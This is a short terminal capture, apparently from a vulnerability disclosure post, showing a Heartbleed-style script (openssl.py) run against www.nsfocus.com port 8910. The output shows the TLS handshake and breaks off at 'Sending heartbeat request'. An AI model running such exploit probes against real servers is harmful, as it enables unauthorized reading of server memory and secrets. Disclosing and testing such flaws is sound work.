 root@bt: ~
File Edit View Terminal Help
root@bt:~# python openssl.py www.nsfocus.com -p 8910
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1445
 ... received message: type = 22, ver = 0302, length = 781
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
<< back | trac
www.wooyun.org